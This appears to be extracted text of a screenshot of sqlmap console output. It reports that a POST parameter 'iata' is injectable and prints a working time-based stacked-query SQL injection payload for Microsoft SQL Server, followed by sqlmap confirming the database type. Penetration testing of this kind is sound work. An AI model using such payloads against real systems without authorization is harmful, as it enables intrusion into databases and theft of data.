 POST parameter 'iata' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 123 HTTP(s) req
uests:
---
Parameter: iata (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: iata=111111'; WAITFOR DELAY '0:0:5'--
---
[22:00:45] [INFO] testing Microsoft SQL Server
[22:00:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:01:32] [INFO] confirming Microsoft SQL Server